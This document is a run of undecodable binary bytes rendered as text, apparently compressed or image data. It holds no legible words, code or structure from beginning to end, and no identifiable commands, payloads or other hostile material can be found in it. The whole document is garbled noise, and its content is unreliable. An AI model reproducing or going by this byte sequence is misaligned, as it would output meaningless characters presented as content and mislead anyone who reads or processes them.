��Z�S�fy<"A�|��d��?�S�Z�q{�gp���1����//��QR÷���	������<T1eڬ�^lّQ/�����)���\;[7�|���٬sP�q6W��Q1��gףg(� �EyIඓa�t�ASɳ���*'0�I¼0�Z��Gє�1/p�ȇ�y�)��`/襛1̥;@�<C��9��#;��e����'8�C+!"�eR!�f�\���P��{�l��p�}��y3H��r���αlx�+��+D-����
���'.b�0�җ{Q��Ř
�{5�ˍ)	":����������i۾>R�k[�4���$q#$}h�'$���� ,���
u
���1��S�DGy����0{#�K�Ri�;EJ/��N��d*ZԔF�@�+��	��p�=��e�`1���/D����S/���%0�Oɖ�H�{�
@$t�x@ۜ�ۜLC����+���-8�%���B��Q�0ĵy"����W�����y��츫�ȉ��1�:烶"y��P���������[2�x�B��꒏Aڐ��� ,.u�$�0[/����3��S\�&��u�\����:������8�\�gԪN9�á���,J�ٛL�:X+��3�=��}`�%@��@Bo�0�DWQ��=+���%�B�X� /܊��0�"��{�1kÆ��$A�o�6뷷i�H?詣;R;�(�����L���QкG�G��oӿH<�r� ��&��\��{	���*8�����K�T��@AkA�;�\�Y���T�Y���J/g,4~PAp�:�/{�8,jJ��*�!~�����;=�S��!��H��)��D���q$�(tԂ%IG�xKlB-���0��4�~������
���9x���㋋ H,�SB�|�
2�:Z�+�#S�=��������-:!Aj.8��8���H"@�و
�	��%���#��A*�!e!��:�[��\2(H�y��\/�#�.���A���S%��/�RD+���ٕejF����
�ܻh{�"h�ѩ�X1<��������'kǸ��'q������ �SІ�GF���K��� ��s���X�X�I<����������L��LDLH�ɿ��?��*�=��+�����	��<�%�἖�=��� ��|H���ꘛ:�%*ݠM��'Ї����J8�!׍��"�e2��c\Q�J�ҭ,�[ڠ&�Ї-P�����t�o�[5<ԩOV��+|�%i�B]�������}�����z5�;&y���	�h�ʉ<4���ˌ�Cs�39��SQ�`(�Г(+)�<�>a����ໂ/[VA��\���<:�@^2J��<��8�G�4f=�[.��V}��;pI��3nՔTZU�M�:J\9=`��/ �d���hJgZA������z�k�WBJ���sș�P"�o�S��Ȝ!TBz�n$FT�u�ư��|�G�(�P&�����
$�X��QT�O��
I3(PW�����iQ.*�ڭȴ���y�A�6<���XDDړ>�z �Ԯ�r*
oQ��R����<8;SJA�~hӋ0���/g�)m�'��1�c*��#�%R%�Z���EJ�� �1E�d����[�M4��M�6͈l�G����(����!T@��?E�F<�'���e��=�͊֒����h�ð� H�Xǳ��В)�ӎ �=��Dz ]���"��&H����;Uάȁ̛є���MQ���,i;�	>�ē�U��=�&=Nl��T�N�ad�|�Md���Vj��̥7Қ��j偀K�[g���e�_�b�.�Z\�TS�(R�,�}�`�%����9�&����OBj��%T�k�BM�?-��`�t#P����Ċ�`J]�倉��Y)��J)ɍ��1�{T�З���*�!VCT%�0�L�|��� 2���5���+[�
S�-���� B�8F��W=B&�hɇd�ۈP��m�<��}J+e���V�S*4�%9��_b��߮�[,eZA3�Њ|@��|bҩd+��B�4�'qX�T�Q.���dՐر���
y,�PU��ժ��l�9MM�?����ʍ�s�
N�І|�ô�&8�"~Yd����3Y���P�	��H7�0�l�� e������ኩ}Ы�(3�ŧe���w؉'Xca�:kҤ�3�7*c���%h�%x0��}��y6SeLe��f�V,m舑X/�$ޒd��뺚��f����z�IOn�k�������׮X� }Øn5��\�B��Bx`ǳ�T�r�)9�`
����Òn��Ђ��d�����n���6݇.���@���X\���*3<,AKu뤎0ڟ�Y�	��)���U�?>�y"H/����ɬ�<kiF%'�Z�T/\"���!��Z�/m��CJ�4h���]�w��	L�O��o�%�fb�TPNX�&�� M�Ԋ�VsG���/�C�e�-�q��˸�IDy�]��T�)In���@�O��Ka2�˧�n�n�c^�/���GIH�P�p��6;�;�d���F�sV�M��w(��{	�xNZLʳ
Gއ甴�iZA����Q�� �������R�謁[�k�s��x�P��� ����鰈��p�LKpƈ���)�Je*�\�E$��I'9$�����B �T��G�����s�f��2�QV� h����ޚ0�
WK���^� �s�.:wu�"���)C���6��'Y ���͜���h��%�����؇�	7�0Iz�����4��d����gM�1 :�ZR�����]�8gbl6�/u�[�����Y6v��k��ۢ�!!����b���`��YsAjs9-�e�l��ԭ��%0r#wǺ�υ�3�s.��������Va�E��ނ1gw�'�M�}��X���elޙ��p�>��o�fv����L>ʡ	[�0��%�8�3�����A2�g�џ������0��+��f�/�4h��fߔg/���4������Nz�v�u�1��&���v'��:!~��<���c5�¬X���"�� ����B��BtTX'�v�.��7�@���I|��^>1�B�P�t���Nw�v�S*(��0$�iD���>|���7�@}�AD�C߾{H*�ۇ#��q���}���g�޾�--��xq�|P�����*<���_>��x���FP<��0e��#����wQɻ�FN��~���۩���*J��4nP�_��4ˏ�^�Fx�W�/a~6������=y@���gP�x#=Z��e�������>��>ԧa��lͰ4ixfl49��?ދy��ۍ����M�mA�ޒ-�p��g���|��(��H<y �x�����tt=�۞{�{�﷞�=�����/��z����K��GPl��j�s�l��VP>-�sQI�Q��� Rw�C�;����>h�4�I-�d�G�aL}1�H�̳�\?�TP͡�<�lE��t�8�sY<���N9��Ys�<���R���OO��Yd,1_�)f�=���c�>�lġeZ=Y!ٕC�V�C
��@�I�Ġ1T<��!�fr�m�<or
_��j��ro*�DM((�;�XG�v�םx��&��=��Gp��[����_��{�= &�_?�H��D���j�ZːB�Җ�j�Q��q(Iq�uv��RK�讑����YB5O�J���?K$�#0RuğF��D>��x�gPLG��e�eo\<	EW^q�?`��g�(]e���^�.f�Y�r��=(TTG򩙻Y��A��U�T4UE�ۡ�E�सa�OnK�_r�*�&ը�	���9�UC���x�d�y�w"�z����ko���b��~�&�,~��gW$zQtk�'
�ҋ3�-<:����b�a<qr��>�Tﺋ�	[��t;��?w�xU�`cM�>�����v�dUPE<�Cj��s=qWRI��[���N ��� �Ųb��w���e��l��&!|l���U^$Jд��f`��=)�Wo�8S�ͥ6 F"K S�"�(�t�U�rd�3�Z��y�z����x�=[hV�����(�=>�<̳0�|�Z�qTlV�I*4bsHt*.�ă\��<.���X�!&�=T��}�}B�����~���\��%T%�C��K����&0�NT��2��Kt��S1��*
�K��VѐL/�d>:$�wH�p6�H��e���g"MѦ�8��AQHKԵ���9����56ARc�Q�G�F�J݄��C�`mic	�f6$��W��ͦzS����+\=�y��@� $:m%6�L$:4�d�xh�pB�˜�pf���N�H��e�L�*g$� ���$8�������`:8ҀZ�ԽhS�C��R��x�-s\��T��;�Jlq#<�����M�j����D�|G�;B����H�����Ϛޯ!�G�`���]R6M��=r��%pj�Fō*h���T�h�I���U��՜�����<#:���Lg8�A*���4�o���>f���Ul�B��EnEGM�aJt����#D��'�H���&��xf�:�6�J�ز<�rs8��?�"!Mewe�l���F�̓�Q���b&�����,����I!��IiFs�B�
L�YL�C��g���GGLľ$	� ASh��W�-�ܪ�m"���$�jT3����u�!<���ʖ$��S;s�ꬼÒ?�X�G��Ə���0��k}����>~�=n5M�mr!B�w����d
��Nvz��	Bl�:� P��k�h�FdEa.2��Ⱥ8�g�ӗ��I�nBO�ʼ4�#L�E�]��Z�R���V/D.Sq���&��-u���	&%�@� ��#��ې�+�.�<���LMy�W�R|�B���%G�MH�(��5WRj6�bت���W�ͫ����+��$�)����Q�on�p���V�؈|%��'�E�)hp
���G9گ"�bc�3�9�C �*MND:��H�<cj=ʗ�,�f�Q������l�~�u�"��cY�Y���1��/9.�rr��!~�c��&��L��HI48^!&����6����Ȫ'�i��A��8�5��k�ٸ���j����Q���?���V�W�T�X��-�V���^���
��Qnɀ�2�~챟��`�F�	�"�q+A�;���N�h�s�ӵ@C�+$V��z�Vq��H-1���I�0`
0ϮCut%�eD:p$LG�46V��L����Y��6*c�{�'�y�d�t/4J���/)�*��A��N+�\Lf��=�[��j'`GRP׺��jS)��]S <����:"Q�H7���V��Uj��-[�"_�����QݛkAĆ��X���!�˖��au;�(�"�[>�F Z��J�G�ȕ��nus����)��]ĄH�f5�ɼ]�����Eq�̑�uD��;8��8�lF�X	�LN��_|ź��X�Li��!��>,�)����GW���p�>��'��D���L��ʇ�jP
�1��,�{-Л�����1M�@�,�ʄ��~�]�D���:J�	�n��!J|���	t��p���L�1ш؝��I�����uFqa�Htx�H��� I��H�)��YEÜ�酞0��酐���TEJ�VЄ ��U4IjM��XB	?D����؜��T�� ��$W���̤�ˈhD9��N��^�|�Z4.̈TR5���F�!�{�~���M�(a�Rt�)qU��ծ��I� bPM=�� i��l�<ȍg��,�J@�
K�G�5� �>p��0d����V�����K�؆$Acm��!����D#���k݄�E�0^Q����t�PHT���`�X%b � ��]aTLN��WL�'.���1D��
%�
m(F���	��C$ۆ�TF<R� Y���4���\����\!T�m�������(����T�.q�"�̊DP�=�#a��=��ctuqp�= ft�|�Ґ_,M�ͭ�íp�X����`Kqc��V�#���܌c�I����Q�M�'~���F�A�M��N��I�>��[=���[m�H��h<A�>��|�C�e'%��<�A��`�����ħ��4����XH��	J�Ltm�4��֕��xaߤ(Di�#\
jL]'ُ?r�@��Kp����q�;�
���� )q��<P���I� �"��%!�h�>�z���_E�h��(K������߇lHF�DÙ�F8�(~��A�B�6�=(A6����<��-��)L��XO*���<T����Y'=?eM��-���%Q�Y��Y�`��:�ڄd���TX�¬�Jiқ횬�!3�ȈL�4�ؤ��|����'m��8��yƁ�ʮ��F�dt�����K���፰�R@��Cd
 wD��Í���Al��Q*��*P�������ij2�h�W��E�	�0Q�iE<'*Nٚ�Í`�-:����(��j֒!	%�dJR�Āɘp�	n+M�dd�C��W���@��hD?���Iِ��X����V:�� �dW����^���#�f]Aj]AZ�*�P��_���X��<�>QE �=�ӫ�&d���|������cU��lIiʢl� ����M"A�\S������bNaW��%#�	�Q���O9��>\���,k����8�����E]QVН-R��M�&�ҭ�9�T�[F��S脛��Qf'�TAX�o6 ��F���m��y�=����,��O@ZR�����������gD#5f7qh�ՙ(>�ځFW� "��gZx(_���>_�-�a�`����Ҧ��z��ɆX�$�J65�V��.&H�*pG�xǩ*-n�Ei��9��\�E��(/�V*f��ܓe�\�r�M�h�b@Z�@ΒۏV┝�،��d��v�d�RU��i�f�6�wB�,��ɚX*�e	�b)c f��.�W�I��
V�!��c��__��`\fr�<�r���4�
�!�>"i�(F�~MPj��eh>�;$U�lA=�W��@c1��D��l��<�%�čԞHd��Gd��繄�B��V�V��Ec�l�z�j-ْi���Y,�<�M��M0�}ua�eT��ɝ%N	JǺ�f	���N�w�җjAT?М��u��V�@��E1I%Im� ���G
�C��b���r������M�$qu������M��G.��Φ�>�0UM����;�ȟ/��I�����j<�M�#��������������K$L�L��,	�0ꌉ����K,Ci�������c4�L�D��Z`��D�q�� "��dTpMuB0����T�A2���	ӫj`^�F!���VeW��.�f�Z�t�*��ؔ�^��8?��r֮��M?��2uEj�nN:7�_��v�--1_��Iq���I�"���^��56�
���\�I�̆�l���� u.����s$�-��1L�0���;=�	���XJ�	>�Q�TvF���V�"C+LOV����*�@���
���z��,?��T��D��h�0���>̠����� +����lu�&�����#�*>�h�t��Mv���=3ʃ4+�[#�hq<8fl>[e}�^���3��*����P�B�y?sc�7����霳A������Ɠ!��޴2.vR+�c�kQY�Yĉc΋@�}q�r��'�Av�E��-���3�dTf���|��$δ�5Q�Ȳ/U�����v��H������jj�3#�c��23�v�����N3d�\X�	-�V�#_V��r�g�H���tD�>R{��#���D��_�0fU�?��Y�P������_" ����!�P5bC��P��K�维��VeK �b[`�g�����I�as�怯K��?�` ��]eL8����g�:>@K�M�nNh�X���v�̏�u2�q1^NP'=��Y9�-_X�y�n��;�"ޟ-���W�(�cp��~U�V=��f���7|��h8�Z�D�ey�J����l�4���O���h�A���L$��K�z�(Ijm
���Ɇ������1MH#82dOm���d�@
^��IW�����=Y���}�B�����	f�А\�e�d ��ؠJibn<,�Du�&�5�󄂽�WD��0h��f�ဳ��ի1��xL���:�#�ω�㟦uU�щ����&=�v�[�{�YV�Խ{�+|t��>L=�H��ceQ�yds>$<�$���C*AE>�N�/d�� �����f�C��L̄D²`O�Ô�;h/ΔdO�K�|���F���\Wd ��8̵x�����`6�]ί^���B�Fu�N �͟���e�/�a(J>Y9G�d�}�7���Տ����,qx�\�o$W3��4{���� 1�h��1�(@�Go��O �{��w��C���{�O_>|G���"B�Ļ��@��Y���� ͊-]2܇d_��=��S��P�?u���+���ɓ!A�T�0���נ��ѡ�H�|��ȋǓ ˂\�#�{k�4��3�P�A���7�H�_=�oQ?�8y��w��U�7�1���������ڋo��{��#f�e�Ŗ͏?�e��o���(�'O�p�(�O$���;#�y��ΙS�#m�xڋS�����q8GN1�;z��V���)�x`�_�o��2������#�:����PR馉꣩��t8���C �R#*���J�0�	���X�=|2<()�$��Ģ��ǳ���:�." jjE%�Q	��:L*� K�)�"L,(�
�*�1����t4xtC�)���#Ȯ�R�3���'��h���%��S6#�D":�]�<߀��PC�����9��;I7}.�H%�.��3�: �⢥���a���ci���{'C������C0Ư��l0���p��%�d�P�Y=��2g�����i���:b�&ML�.�5��*���KF��k37���se�I)����Rר&xD-��#�T;��6:BG/1k�1�l�4"u"�+d1�ǈyМMd?o�M}�z�7y�;�X�3S�E)�����N;�/fO�r�9�s�"��~�%ga<�Ydu`�#Y�a�ꨣf�1���)��ç	�T��!�T��w`|g�����4�[�w�ެ*�@ܖį拪����}\�܌�6]�2
J�2��M
"ؔ�*~!�w�$�b�ª1wm˱��V��.��lA{��xмs�������G�:���N���ӟ>e��� �8�%��a3�޻�SOӕE�t��j�QNɓG����a����6ک����VPǿ��q��iQ�Dd&�|��Y�g�@:�)H{����m�D.���$+���Lw���7��\tB�+ a_��G	M'&�-p"

����y(�a���6���̓:hBY�B�4�)ma�oW'<�L6KX^ll�'���Qj�G<������.K�CЈ*�'s�#����z��ˀ��`�PR��cT�5�!�~�\GֶD&��
�Sg\2����A�����@0)�3	�g@֙�pd���A�$����kR�"C�an,������U���Z)S���F�,���b�L	`ه�F�A�l(0j[�^ǘw�C�:z`�p�L��e)KJT�3/6v�ӞJ�~���gQI��!�!�8�p0�(����N@�P�%Q�N���g����<ڶ�%�l��$��H��j
���>Z:��Rw:�HO�q�A�=��8=S����v!ꎆJ;�P�a`R\�B$9�b��$
W�o9U�"D�A҅�i�W_��X���d-�ȋ ��j�2'��K�\���0���>.c�^vɁCE'ix��ye�A�1�n��<��O��bl�1��C*�B�2Iy�7<ߦ�����P���xX3衭h������m���o�ۍ�o#śk�IX��Dw��)5��0�����$��K��'��T����!�pH(��b��k�(�f[��aX���x��"�5]_����Ο$hI��D6U*&��fpw�>�p���<�dϑ��A�lfs/A��G�2�h���`�;9���v�������^kc��I�n���G�����N$����4Ӯ�23��as8A�L������]��^98�D�VZ�J��R�y���~���|�'ev���%Z6��)M����I޾�n(&
^qU%!��`���b6B�*_u��}3�ǂLd[,�e�a�/���utj���Pof�#�q�S>�m�o<�j��<�f'��$�v7�I�vc[>��,���#/U�׎��$��&�B��-��KC�`;ӫ�i��5rC�`��m�e0�j�l�.�\�w�gR�;�΂�[�f�Q_���<�VN��Y͇&p�����Q��^�9�9�K�+N���؄܀�O��=�����'1tUߌ�S�9v�����\j= �����8�
���C3��~�͟����ל�|�);r��8Lc�zs���M��LU`� hT��	�̇��ҽ;[����֩֌�29y��f#��Pr_ښG�唝�S��JҒ��"$����j��d�❯���-)��H{ʜ�h'{nq6����V�Y4�2%ʑT�a|ӎ��y|q��q�{����aTvD{���8I�1����FK2Q��u�fi�A�df�.���acj���e����rt����A�(�LN?bU������>�FI�nh���/FD$VY�A�ވpO��� �H��.�A��t�`�雚�2.��:B-0ǎ��+.cK��vX��y2�O�$��#����ǔc{�T^��Z�eR��R�Ex�ZkŤ'9�N銃�x�Y��e �j����,��n���3�"C�,
�$�a{iGI��Lu@��$�l�!�*U�����0 �^�o)�⦥�� �-��Ide��"e�p¥��pvI��'
r21(p��p�#
�kiK(n�:#b�"	�. ��P E�ZOOd#�lPdz�4N��6jf����h8�h�G<��?��
�O<�Q8�o�P�GJ�D*�z�ٴ�~���hg�
��a��#ĢV'�qv�K3$(#�
��/��� �N,��ݠ���l�H�$'0_�^�j'�d5��,���"_����/�41#�l(H uTc1�2cK�m���LPw����	4ld�$���OTn&��0#�#8z�P���T&�"�����b ��� %Q����(��҈��FJ~��2 �$u�3�.j�j��Kz�4�(��Τ�����D�V��������H���3���D,Q ��;<��.
2� � �e[�dт"-�r� �0�@#5�o��D⧛��`'�|Bwj��b]C�&OlqyR��7pq��a�(ʢ*��R��fE����"��4��)�.{�@�M�(�;��<�`����M��%b�wDG�w���� ������fg����>����`��J�r���$G�tb�R�,+�1��pn�!�� �(p"`ZB�Σ1ͫM�I+�#Ag\"D#g(����$����K�-*Q.-,�����\/7I�y�5���z.Q��ʡ�@-�hH����(ǜ��������
��3"% 
�B �;�# ��r�m�M� ,)�j�nA���D"��W��+ba�m�d��������̕�D"���cU�u�� 	�"��H�+�
r).BE��*�����	�þ�H�A12�ZP�+��#'��5�g'O��~���c��l`yP��n�&e�� �X��XϦK��G����*J��B�z�.(X��sTB�s��K��!
���n��B�Y�����3�,��ad�+�"p���1�J���2��<�PO�Ң�.�E�4Bs�2K1�Nc�b*�0_�@	�	�LO�6�����D�����4���W�ducC�,~�ب*$'3�G&o�&o�|�7�w\���A=�X�U���
�\�
���6i�Uj���
b�� �4\;"��s��!��!���r���;����Lv�T�B'Z�d��𵗜�m0�c��O��K��N�N3���.��#�D0�J���Q�D��b3��^�+�#C4)��;�_�q���C�ĻL�%���2�R��No6���ċ2�gccCx�FDT@� @�W@�a��
�x?�F�J�AöX'�jn""��n��n͖��؂�
�V]�j$k�%p�q�@�4Zz��аo�,�Z�����54��u<�W�Br�S���a6� &#&O]� /mR���H�'�'؃]�%t�[,�0-05z��BtS��$��l��%���!01rJ'�'{�&c�&o���#x �X�&.i(d@���+��T��
���
\�y�o"�W#��&�$��{�� � ����2���;m����6ؠ�3�
>��MW�bB��v�Kwnh���'�J�0�o��J��P���F��S%�E�2�"Gg+J8��  ��<&_.�\�D�Dӂ��Dq$��#5>
ȝ��3Z�x(�G{7h�h62��Z� J����B��&���M��Xy�ٙobi��%H⚯��b �6���n��m��o�Y��M��/�&�E�q^�V5���-��C\�N���+�(@?@W�D{(�b�b�P����Dx�-��X{�{���2��4�"rT75RGͬB	p"����[�1�w�&-�j�yhP�\å�#��>h>��m`��)�}^�=���=NE#�0�*��>($���&�%|��&�M���E��_�e��b��1�s�����4lj�jŬ�]"Ƃ4֒��x�,,>K�o�u��#2D��B�I� ccH�X�) �a�ї9�B��r� �\.�14�*�n%���'$���L��!�"r"ƆezwGfԄ����_��m�������jJ�1N��Vn��F�j��mF��L$��B&�?\"i`�i�췭ϥ�N]�S��~F�3(�Ui�����Z�qǰ��kNQp��g	\s� h�a[�e24�3`Z�	��JR��b���o�E/��k)x"�c�2�#�E��ҧ'%�A9�5�/LQ�ACҌ�ۚ�%Nj��g�d㋖�&��g�ח����8��捻,�ȁ�C�Y���
g�2�'n	n��B�g$�:���D�)�����3X�9�#�Εp��L�\�̲���W�@�m�k��h,K	q�A����R�DGV���j\g����1����ж��G�zK&��[$e>����P�P�t&�C��-6pVL��3,�̚jy�is�r�O��d�H�6�����3�[�Vi
P����Y�{����Fn��m�NU�8�|z��?�%I�$I+�,��1\*݃
���]����4�x� X7\��0�$�|�0j=��#x̄]�e����b����P�ap�"ȋc/�vc�,��B_��!�	��3��*��!�|B�"�4$\�eBf��t�x�$�E���q9�]�T�b0y�:x�HX]���ș:k�����Y�'ڧȞ�m���{�B*���$)i`�����r˦���'���%fn=�� ����_})�3�W��������\�e�5�@���@����#�haرt�����a�t �+N����{� l� {�'� �
��i����=�m�_L�E��C(�VZ�r\�緈��_�cWe#z]�u�����U	L�N�òK�:Z*��^��G~�Fn�f~���)I��2v��=��B��>��M�,��],�ҧ��0Z"WiƄ��s �5�G� Ax���7O�<������P�D|����ǽ}�����Qɾ|J����]×P�T�)��<~�l�3���wG�A�1��������wr=%O���A0�G|��Ż���$��8*o�< 8���K��=y�@�#����{H>����|��×ϢE#M�41b� cO��䧰qA����[b���%��}�LpIc}�(R�hX�>�c;�8�bm��_���N�����{�߃}K����E��� >J8y��ԯ��{���G���q|�ׄ]��x��D��_�0����!�����x�I�Ԑd�F�C�ԙ>��Hz�0R<h�D�<���3Iv�N$�d�L��>��J,�Ԍ�,�bA����@ȃ���=��5Gu�%O`N%O\y]Au�DeTNF�Q�d�L� �A�Q%�cT=�U�Amf����@�=��O��6����(k��� k�� �E�6{�S�s��3�o�p�ip�!w�9'�|:��\���#��&Q�����q�ha=Ģ�!ek���c�^T\�h=�ò�\h�*�Fa�14�A�����W�=��3�H'�A���d9�D��#ִ�>�b�BI4��6��?Tͳ<Vģ���X��@�����3�>�Y�s%��{�=cD�w��jDFc�	0?�����a�X��)��o�f��	��j�i����x��a�&����u�im����	;�ԅ��X�nw wK����eMvD��^��Zu��Z�;����.��P$=yO�p��l�N�PnE���K��]{�T��_P�x��������[Q���o>D�^�)��fj=�s>��?MH��0u=N�c�G� ��qI�S���P&��F,��ʐ�	��i�f���#Zf��Sg��$Y}�)�)�^X��)����^<��}%{�v䶩QGW�Iસ���j0�
Lu^����U,��E���*9�A�;���HUJ=����,��YI'�q�0��=l��L��S@b���0���X�.(p52a���ԋE��"�D�x�h
f�B}XA	�8>��"%EOB�Z���n-q����h:>>x &��*
yWj�.5��29�S��A3�|AN�L�_A�����h���<�(�]�RYS9U����i��Uq$���Ԧ~��s���m����qpI*L��!d��j8�B�gV�с��	Mpr��͑�#%K���&{ D#2�_@B��%J�<V�.��Ğ,�I�|֐��%G�$
t'AC<������)���=4fy`�.Ib6��Qq=)	c�Rf�/�0�"��M�BN�1O����d�7E2|�é?��;�� b:����[���m%�}rj?����&��ڬ����\s�>P<�Y�u���G;���yZ%�d&�S�*L��f��QcuM�W�唇QD4���B�d�?>l��I*7 ��k*�B�KID�|�5PP]���آ D���큃$,�8���⢏$�.��K<���5���K�d��d�;���ZvO�(�*�$�rʏJ.���d�vV��mP�C�4YC����!����ß[�A��TҞi?B-R嵈p�S�^�l�I+��JB�vPV�QJy$ҥ���דl�W���'qb�ҏ��[|����{ �\H�W�"�Ƌ��LMP�! -v�EAW���C2�#C$-<���x������"1���	��G�Α��!���.�ԳD�e�Bd&3�uf3�c.N7�5��5H���J�	��9��V	( �~��m��4�s6Ԫ�p�j`�*�f��x��˵2���4p[	Å���{}���0�%����L���;���F^^�4�z���͉LT���m�t�]ETȊ�F�~��o��$��p�	г��xd�)#k�k@���� �`�N��O5�L�P�e^����3�E���k]H�5��Zs(}�A5���D��h�i�J �T(�̯~�%�^c���G��A+����C_�=p����C���p$ji��N�����#ttؖ��r��6�\��!4�\�P�� 	%���4�~�3��f^DYkK�y�iS��>�r���E>�&أi� �rG7���^�4���h�O�J�{�?���9����?��B�D�l���踤��ou��U�U�lա>�*��G�VN�6��xİv�v����T֣�J��(�?'qg�Mw0��D)9D���C+�bE�Y�L)��\���S�'��m�(���EP�j�'�q[&A�CCL�e˼�*v�d�(I�r��qtj���Ak�>�uo��6޸1�n|�)���R�ATqp��h#��x�Vy�Fq�h���+(L��K�g4<Aҁj}�aL�a˧C�a_��Wz{)�j�*q9�DO�V(�q�j��Dd|}4u*�B RjV�k��!FA#,�G)�[^�.>��De�'|/!/RtH�/��\��'��93�BS��+�2
�?t�>I35HS��f��)��@��o"@��5��?��?��)�!4J`Eh�"y��q��*œ�V�8��F�0���1��W��B4}�W�q�zI�@�:LT��c"19��9�[��aL�G{!AD�� �%��6�7]B��YRs��}VFHODm"�n��13d�ns'�w3t���>��5��4y�t?���@��'��
�K@�)��r@�uRF�AP�J'#5�p!�V_jeh�7ATB����AqŃ�r��{�v1.S%�y�WP�| f�P����(�DOP�"�s:҈:ImrAS���0z�ڇbI�!��Y7���9� �8 ��!��7�-9gt�xs��2��e��~sb>>E>l�PU���#��I����P�b�+o�?�A��d0FS4I�U�p�
�4�2���@E��!�p�7�q��j#U��Nي yF�΢`�2���0I��Hኋ�t�s��kLA �b�G �e�@Y%��8$�*1Hg�<�sMi��4���XR)O��RW(:�DmB~�r~�><@f�fob>�S���"x�"+Xo��!��T�A!4�QgxiT��:p)��)l6���x��h��*ȉj$W¤�Ԡ��Yj��5���%G8Dwv�X�5�7ROa�Lf�҈,�B�1�-)2��F��riwA��0d��q�c� �s�!/��j̙9ۨ"�u�SR�K|b�/�}b'3�f�)I�I&��n��x���^�)�2?��Lt�+��5:r
)C�f�r����g�ah�Vg�p�2i��i_�ဎV826R9�6v��W#�G���<�a�X��j��<�ʃ�m����h���cv��y�=V�aP4Qb:/�v9J��H,���{)R{��&S`hc���><E2��1e���b^u��T�PxY4G#h�	(�4�����K�ѦD7A��+�E !� � ,    ��  � �ݣ��ʾ}	�wp��{!Z�1�="�{��^>~�l��7�I{�����ȼyF^Ɯ	���#�^��9'Ν?��㧲_���)��T�R{GK&M�2$˒,I����U��ª˒�X� ������ K�.�1��Z~x���g�_�F�����È��w�bK�B��/�����H�2��������h���"5k�Ө���e*�jm���ލ[ul�e��xnڲ�m͔C��Fwhp!A��#a�Q`w�:���{���l���y$���0syS&�>��˷ϡx���X���S�x�W_�%�e���Od��cYF�a���![z%&�_}�a<�3�>O��b�#�#d�Ո�?�ԡdeY(dY��EH�X����o��v�qǕ�ڒ�1I�E!�T�e�@X#-�B�!D�IG��U�PvD\�B��?��$Rjzb��<�gD�<:ؠ��P������:<��<P����Ę����)��}��J?��`dcEF�dV��Y���d�ӏ_���W�x������/6`MƏ��ʨX���`e��z�[LYV���V�i,���iWV��q�IiemYf��?j��Y\���������о
�)0w�\!�Ah��;�'�z�n}�(j����ATD�{���I��@͓i>P\J)>���?��k���kz?N��D�ū��i>ф�n�ŗ��嫈���"�.��첄⎛VV#e����Ѱ�Z�3���<��j?�k.�隵������Y�ݛV�-�%k*�鏗���l:G�V �\��eD�v�=J�sը4��I��^�����#�>���V����tO��<�0�Ie���ョj9��z����E�t����92��M��ҽ�8艁����w����'Vb�7�xk�M����C�h�tY�Ly�l�5/�(O${+���d�)Oy��J�$.]�KKɍS�ԏ,,+L�H�a�($`d*�t�t���0sYXG�a�ـt~2ɠ*��AKd�B?�D�y�lA�X�^r2��c'���N<0��zƛ�=~����d���v�2��2n��Z�җ��}�[Q��"���X9�_�8����1�cˇp��V:#����ʭm��M�&��ԭnV<�U����x+�$�4^�9h��u.�J�,"�@�F�3�!��t}�eL^ǃ'�vI$V�Xu�а�3A�裻I��?99Y>���H�KCb��x�<�xj^�9�-i棐�ꆅ4�!=S#6j��Z�K`�U(~T�Eu��zԷ�>�)����ӞF���Co�1�3�.[c)ϔ*I��Ir]V*�j<��pb���J0�7
jp������M�i�@�}pn2�H>�"<\2��y]b7ԏ�BED���Ύ5*&>сK�EJM�%'"eH~T���oD������~��Bi��j�'��	TD*���e�x�']� 3d�d.�QhY�zL����ҏ8�A�*π_Lʏ�3�aP5d�g���y�pL�K�u�\s�D�B��(�NP�WIH�[�����Gpo�1�v��Q(R�i��'?.���r��'B
@\�8���p�U��R,3�AoCb��[�bѓ�Y�<#������G��h$��=�Q�jm�����f�E.sAKW��F{��dtnc�,S��A/�ftb)r�����Äsj��"���	N���x>��y�,>-ʉx0\�V�cKU�LC���4�]pE��N�jf4u�����YL�x(!��*8Z�i:����o{~)���Ϙ&�����a��:���#
�HG�t���Ǧ1ٌ<L�z�5��[���$��,�T2����AP6A5�w{����+%��C�@�צI!q��Zh�|�ca�]�q�����D�q?�P��1\G���G�/�P�afU�2�<QR��55�	����AWQ�XeS���e�b�r�B�7��E���NԾ��0BQ��$�:)a!�)��x ���5����gf�$����"0�6�kZ�|X$����2�Y���8VMg�"~I���I��W�VߔG�S>r�[���V>Yj�̡p�{3M�	��U�v>���zғeG�?9YN��l�ϒV�/3!�p�Zg��B��V!��)�>
�b���Y�'��,>jMu�����+������$ �V�9���p+>)��a�#)������#�2c\�y�RQR�B�����e�gC��}	 ��8�����CGE����z�)��L���1_�&˾OO~�(�D(T'0�g�u}Rxg�j.DlY]Yn7����l�v'���P�F�]�{� ��=��r$h�_7-N�b�'6�V%�Qy�hy��&��AB���_R@�"�MV�+T��B��wa�v`�B��j��KZ�?#6EtT�v �t�gdGR:��s#�:�w�t��L�5�9qU'�t'�+��E�EfQ<�d+a�v5�%|2|��{� 3�Ot65̲ci��p2��g��@ 8 h����9�9q"��S�f4V�-��u�xa�h_T���Ҁx3��&J]�"�D�86Z���1E&�U&�V��JCP�g��.5GagC;�*g+H� �A�Qd�RT#�du LtCxU��L��:p2϶=��]<�ua����-գ!�T#*2,u�f�q([���u(�o��I� �H$x�%' xz�mc�uZy�H��y�]�'8 ��}h����Uq�aE,(B�&J�sJ��b�.���0����)F#�Y�-��T�7Q��5��b�C,��f�A��;�5)�Q���T')�����UL"VEDJ5�mb�!�(��5u�>�$G�#�#�&�'� �(�h�R9�o1� h8�_�P�`�V88r�H�VbaT�7�y7Rf�Y\"8�E_R/w����/)�_{Wa�r�J/�&�<�uJb_�NF�*���5d$I��!%G�Ʀs��C?(���t��t<�;�s���7�DN�!�#*��m^&f��(��"�V�Pu�)��DP�T������/��|灅�: 3ݲx��Q��A�7�b����m�V�r�IQ(�����_,����9�.���j|� �8��^�pJu4�lFQ�|sS8�k�A;��:I�D���?큚 
